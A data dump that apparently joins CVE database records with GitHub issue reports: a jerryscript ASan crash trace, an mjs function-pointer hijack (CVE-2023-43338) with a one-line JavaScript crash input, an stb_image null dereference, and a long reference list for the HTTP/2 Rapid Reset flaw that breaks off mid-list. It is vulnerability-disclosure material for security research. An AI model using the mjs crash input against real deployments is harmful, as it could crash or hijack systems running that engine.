#2 0x55fc2ff5cea1 in ecma_stringbuilder_append_raw /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/base/ecma-helpers-string.c:2609
#3 0x55fc2ffe19b0 in ecma_builtin_replace_substitute /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtin-helpers.c:982
#4 0x55fc2ffe9c25 in ecma_regexp_replace_helper /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/operations/ecma-regexp-object.c:2924
#5 0x55fc2ffe9c25 in ecma_builtin_regexp_prototype_dispatch_routine /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtin-regexp-prototype.c:602
#6 0x55fc2ff7dedc in ecma_builtin_dispatch_routine /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtins.c:1460
#7 0x55fc2ff7dedc in ecma_builtin_dispatch_call /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtins.c:1489
#8 0x55fc2ff7dedc in ecma_op_function_call_native_built_in /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1217
#9 0x55fc2ff84908 in ecma_op_function_call /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1411
#10 0x55fc2ffec6dc in ecma_op_function_validated_call /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1371
#11 0x55fc2ffec6dc in ecma_builtin_string_prototype_object_replace_helper /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtin-string-prototype.c:555
#12 0x55fc2ffeda96 in ecma_builtin_string_prototype_dispatch_routine /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtin-string-prototype.c:1416
#13 0x55fc2ffeda96 in ecma_builtin_string_prototype_dispatch_routine /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtin-string-prototype.c:1369
#14 0x55fc2ff7dedc in ecma_builtin_dispatch_routine /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtins.c:1460
#15 0x55fc2ff7dedc in ecma_builtin_dispatch_call /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtins.c:1489
#16 0x55fc2ff7dedc in ecma_op_function_call_native_built_in /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1217
#17 0x55fc2ff84908 in ecma_op_function_call /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1411
#18 0x55fc2ffcf524 in ecma_op_function_validated_call /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1371
#19 0x55fc2ffcf524 in opfunc_call /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/vm/vm.c:758
#20 0x55fc2ffcf524 in vm_execute /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/vm/vm.c:5217
#21 0x55fc2ffbca95 in vm_run /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/vm/vm.c:5312
#22 0x55fc2ff5f2a7 in vm_run_global /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/vm/vm.c:286
#23 0x55fc2ff5f2a7 in jerry_run /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-core/api/jerryscript.c:548
#24 0x55fc2ff51a41 in jerryx_source_exec_script /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-ext/util/sources.c:68
#25 0x55fc2ff51a41 in main /home2/dingjie/jsfuzz/fuzz_target/jerryscript/jerry-main/main-desktop.c:156
#26 0x7fc34e411082 in __libc_start_main ../csu/libc-start.c:308
#27 0x55fc2ff52abd in _start (/home2/dingjie/jsfuzz/fuzz_target/jerryscript/asan/bin/jerry+0x1eabd)
```
Credit: Jie Ding from HKU S3Lab | ==1327323==ERROR: AddressSanitizer: memcpy-param-overlap: memory ranges [0x55fb3005c209,0x55fc3005c205) and [0x55fc3005c0f8, 0x55fd3005c0f4) overlap | https://api.github.com/repos/jerryscript-project/jerryscript/issues/5080/comments | 0 | 2023-05-10T17:32:09Z | 2023-09-22T10:24:05Z | https://github.com/jerryscript-project/jerryscript/issues/5080 | 1,704,361,322 | 5,080 |
CVE-2023-43338 | 2023-09-23T00:15:20.170 | Cesanta mjs v2.20.0 was discovered to contain a function pointer hijacking vulnerability via the function mjs_get_ptr(). This vulnerability allows attackers to execute arbitrary code via a crafted input. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/250"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:2.20.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CF8D39F6-ACB1-46F8-87CF-1B41EFC157BE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/cesanta/mjs/issues/250 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"cesanta",
"mjs"
] | # Function Pointer Hijack mjs/mjs.c in mjs_execute
## Affected Projects
mjs 2.20.0 (https://github.com/cesanta/mjs)
## Problem Type
CWE-822 (Untrusted Pointer Dereference)
## Description
I discovered a vulnerability that could potentially lead to function pointer hijacking. I believe this is a logical vulnerability since it does not trigger any out-of-bounds (OOB) or use-after-free (UAF) assertions when compiled with AddressSanitizer. An attacker can exploit this vulnerability by providing a specially crafted input to the affected program, leading to the execution of arbitrary code.
The function hijack happend in mjs.c:8824
```c
call_stack_push_frame(mjs, bp.start_idx + i, retval_stack_idx);
/* Perform the cfunction call */
((void (*) (struct mjs *)) mjs_get_ptr(mjs, *func))(mjs);
call_stack_restore_frame(mjs);
```
### PoC:
```js
print-=2;print("A");
```
### Log:
```
$ clang -g -O2 -o mjs mjs.c -DMJS_MAIN
$ ./mjs poc.js
Illegal instruction
``` | Function Pointer Hijack mjs/mjs.c in mjs_execute | https://api.github.com/repos/cesanta/mjs/issues/250/comments | 1 | 2023-09-17T15:24:27Z | 2023-09-23T01:24:00Z | https://github.com/cesanta/mjs/issues/250 | 1,899,819,562 | 250 |
CVE-2023-43898 | 2023-10-03T21:15:10.440 | Nothings stb 2.28 was discovered to contain a Null Pointer Dereference via the function stbi__convert_format. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted pic file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1452"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/nothings/stb/pull/1454"
},
{
"source": "[email protected]",
"tags": [
"Exploit"
],
"url": "https://github.com/peccc/null-stb"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nothings:stb_image.h:2.28:*:*:*:*:*:*:*",
"matchCriteriaId": "76840B8F-81FC-4BC6-A92C-EBB978741DAB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/nothings/stb/issues/1452 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"nothings",
"stb"
] | I discovered a [null pointer dereference](https://github.com/libsixel/libsixel/issues/73) vulnerability in the [stb_image.h](https://github.com/libsixel/libsixel/blob/490ec15087e37d8e1395e4dbfb99fc543c5bae5d/src/stb_image.h#L6446-L6458) of libsixel, which also exists in this project.
Specifically, if the `stbi__pic_load_core` function returns 0 (line 6528), `result` will be released (line 6529) and set to 0 (line 6530). This null pointer will be dereferenced in `stbi__convert_format`, which would crash the application.
https://github.com/nothings/stb/blob/5736b15f7ea0ffb08dd38af21067c314d6a3aae9/stb_image.h#L6523-L6535 | NULL pointer dereference in the stb_image.h | https://api.github.com/repos/nothings/stb/issues/1452/comments | 1 | 2023-02-21T09:09:52Z | 2023-10-04T15:12:39Z | https://github.com/nothings/stb/issues/1452 | 1,593,103,519 | 1,452 |
CVE-2023-44487 | 2023-10-10T14:15:10.883 | The HTTP/2 protocol allows a denial of service (server resource consumption) because request cancellation can reset many streams quickly, as exploited in the wild in August through October 2023. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2023/10/13/4"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2023/10/13/9"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2023/10/18/4"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2023/10/18/8"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2023/10/19/6"
},
{
"source": "[email protected]",
"tags": [
"Mailing List"
],
"url": "http://www.openwall.com/lists/oss-security/2023/10/20/8"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://access.redhat.com/security/cve/cve-2023-44487"
},
{
"source": "[email protected]",
"tags": [
"Press/Media Coverage",
"Third Party Advisory"
],
"url": "https://arstechnica.com/security/2023/10/how-ddosers-used-the-http-2-protocol-to-deliver-attacks-of-unprecedented-size/"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://aws.amazon.com/security/security-bulletins/AWS-2023-011/"
},
{
"source": "[email protected]",
"tags": [
"Technical Description",
"Vendor Advisory"
],
"url": "https://blog.cloudflare.com/technical-breakdown-http2-rapid-reset-ddos-attack/"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://blog.cloudflare.com/zero-day-rapid-reset-http2-record-breaking-ddos-attack/"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://blog.litespeedtech.com/2023/10/11/rapid-reset-http-2-vulnerablilty/"
},
{
"source": "[email protected]",
"tags": [
"Press/Media Coverage",
"Third Party Advisory"
],
"url": "https://blog.qualys.com/vulnerabilities-threat-research/2023/10/10/cve-2023-44487-http-2-rapid-reset-attack"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://blog.vespa.ai/cve-2023-44487/"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.proxmox.com/show_bug.cgi?id=4988"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=2242803"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugzilla.suse.com/show_bug.cgi?id=1216123"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Patch",
"Vendor Advisory"
],
"url": "https://cgit.freebsd.org/ports/commit/?id=c64c329c2c1752f46b73e3e6ce9f4329be6629f9"
},
{
"source": "[email protected]",
"tags": [
"Technical Description",
"Vendor Advisory"
],
"url": "https://cloud.google.com/blog/products/identity-security/google-cloud-mitigated-largest-ddos-attack-peaking-above-398-million-rps/"
},
{
"source": "[email protected]",
"tags": [
"Technical Description",
"Vendor Advisory"
],
"url": "https://cloud.google.com/blog/products/identity-security/how-it-works-the-novel-http2-rapid-reset-ddos-attack"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://community.traefik.io/t/is-traefik-vulnerable-to-cve-2023-44487/20125"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://discuss.hashicorp.com/t/hcsec-2023-32-vault-consul-and-boundary-affected-by-http-2-rapid-reset-denial-of-service-vulnerability-cve-2023-44487/59715"
},
{
"source": "[email protected]",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://edg.io/lp/blog/resets-leaks-ddos-and-the-tale-of-a-hidden-cve"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://forums.swift.org/t/swift-nio-http2-security-update-cve-2023-44487-http-2-dos/67764"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://gist.github.com/adulau/7c2bfb8e9cdbe4b35a5e131c66a0c088"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/Azure/AKS/issues/3947"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/Kong/kong/discussions/11741"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/advisories/GHSA-qppj-fm5r-hxr3"
},
{
"source": "[email protected]",
"tags": [
"Mitigation",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/advisories/GHSA-vx74-f528-fxqg"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/advisories/GHSA-xpw8-rcwv-8f8p"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/akka/akka-http/issues/4323"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/alibaba/tengine/issues/1872"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/apache/apisix/issues/10320"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/apache/httpd-site/pull/10"
},
{
"source": "[email protected]",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://github.com/apache/httpd/blob/afcdbeebbff4b0c50ea26cdd16e178c0d1f24152/modules/http2/h2_mplx.c#L1101-L1113"
},
{
"source": "[email protected]",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://github.com/apache/tomcat/tree/main/java/org/apache/coyote/http2"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/apache/trafficserver/pull/10564"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/arkrwn/PoC/tree/main/CVE-2023-44487"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/bcdannyboy/CVE-2023-44487"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/caddyserver/caddy/issues/5877"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/caddyserver/caddy/releases/tag/v2.7.5"
},
{
"source": "[email protected]",
"tags": [
"Mitigation",
"Vendor Advisory"
],
"url": "https://github.com/dotnet/announcements/issues/277"
},
{
"source": "[email protected]",
"tags": [
"Product",
"Release Notes",
"Vendor Advisory"
],
"url": "https://github.com/dotnet/core/blob/e4613450ea0da7fd2fc6b61dfb2c1c1dec1ce9ec/release-notes/6.0/6.0.23/6.0.23.md?plain=1#L73"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/eclipse/jetty.project/issues/10679"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/envoyproxy/envoy/pull/30055"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/etcd-io/etcd/issues/16740"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/facebook/proxygen/pull/466"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/golang/go/issues/63417"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/grpc/grpc-go/pull/6703"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/h2o/h2o/pull/3291"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/h2o/h2o/security/advisories/GHSA-2m7v-gc89-fjqf"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/haproxy/haproxy/issues/2312"
},
{
"source": "[email protected]",
"tags": [
"Product",
"Vendor Advisory"
],
"url": "https://github.com/icing/mod_h2/blob/0a864782af0a942aa2ad4ed960a6b32cd35bcf0a/mod_http2/README.md?plain=1#L239-L244"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/junkurihara/rust-rpxy/issues/97"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kazu-yamamoto/http2/commit/f61d41a502bd0f60eb24e1ce14edc7b6df6722a1"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/kazu-yamamoto/http2/issues/93"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/pull/121120"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/line/armeria/pull/5232"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/linkerd/website/pull/1695/commits/4b9c6836471bc8270ab48aae6fd2181bc73fd632"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/micrictor/http2-rst-stream"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/microsoft/CBL-Mariner/pull/6381"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/netty/netty/commit/58f75f665aa81a8cbcf6ffa74820042a285c5e61"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/nghttp2/nghttp2/pull/1961"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/nghttp2/nghttp2/releases/tag/v1.57.0"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/ninenines/cowboy/issues/1615"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/nodejs/node/pull/50121"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/openresty/openresty/issues/930"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/opensearch-project/data-prepper/issues/3474"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/oqtane/oqtane.framework/discussions/3367"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/projectcontour/contour/pull/5826"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/tempesta-tech/tempesta/issues/1986"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/varnishcache/varnish-cache/issues/3996"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Vendor Advisory"
],
"url": "https://groups.google.com/g/golang-announce/c/iNNxDTCjZvo"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://istio.io/latest/news/security/istio-security-2023-004/"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://linkerd.io/2023/10/12/linkerd-cve-2023-44487/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Vendor Advisory"
],
"url": "https://lists.apache.org/thread/5py8h42mxfsn8l1wy6o41xwhsjlsd87q"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/10/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/10/msg00023.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/10/msg00024.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/10/msg00045.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/10/msg00047.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/11/msg00001.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/11/msg00012.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/2MBEPPC36UBVOZZNAXFHKLFGSLCMN5LI/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/3N4NJ7FR4X4FPZUGNTQAPSTVB2HB2Y4A/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/BFQD3KUEMFBHPAPBGLWQC34L4OWL5HAZ/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/CLB4TW7KALB3EEQWNWCN7OUIWWVWWCG2/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/E72T67UPDRXHIDLO3OROR25YAMN4GGW5/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/FNA62Q767CFAFHBCDKYNPBMZWB7TWYVU/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/HT7T2R4MQKLIF4ODV4BDLPARWFPCJ5CZ/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/JIZSEFC3YKCGABA2BZW6ZJRMDZJMB7PJ/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/JMEXY22BFG5Q64HQCM5CK2Q7KDKVV4TY/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/KSEGD2IWKNUO3DWY4KQGUQM5BISRWHQE/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/LKYHSZQFDNR7RSA7LHVLLIAQMVYCUGBG/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/LNMZJCDHGLJJLXO4OXWJMTVQRNWOC7UL/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VHUHTSXLXGXS7JYKBXTA3VINUPHTNGVU/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VSRDIV77HNKUSM7SJC5BKE5JSHLHU2NK/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WE2I52RHNNU42PX6NZ2RBUHSFFJ2LVZX/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WLPRQ5TWUQQXYWBJM7ECYDAIL2YVKIUH/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/X6QXN4ORIVF6XBW4WWFE7VNPVC74S45Y/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/XFOIBB4YFICHDM7IBOP7PWXW3FX4HLL2/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZB43REMKRQR62NJEI7I5NQ4FSXNLBKRT/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZKQSIKIAT5TJ3WSLU3RDBQ35YX4GY4V3/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZLU6U2R2IC2K64NDPNMV55AUAO65MAF4/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.w3.org/Archives/Public/ietf-http-wg/2023OctDec/0025.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "https://mailman.nginx.org/pipermail/nginx-devel/2023-October/S36Q5HBXR7CAIMPLLPRSSSYR4PCMWILK.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://martinthomson.github.io/h2-stream-limits/draft-thomson-httpbis-h2-stream-limits.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://msrc.microsoft.com/blog/2023/10/microsoft-response-to-distributed-denial-of-service-ddos-attacks-against-http/2/"
},
{
"source": "[email protected]",
"tags": [
"Mitigation",
"Patch",
"Vendor Advisory"
],
"url": "https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-44487"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://my.f5.com/manage/s/article/K000137106"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://netty.io/news/2023/10/10/4-1-100-Final.html"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://news.ycombinator.com/item?id=37830987"
},
{
